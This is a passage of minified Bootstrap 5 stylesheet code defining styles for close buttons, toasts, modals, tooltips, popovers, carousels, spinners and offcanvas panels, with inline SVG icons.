-bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-dark-text);--bs-list-group-active-border-color:var(--bs-dark-text)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;padding:var(--bs-tooltip-arrow-height);margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: ;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:575.98px){.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}}@media (max-width:575.98px){.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:767.98px){.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}}@media (max-width:767.98px){.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:991.98px){.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}}@media (max-width:991.98px){.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media 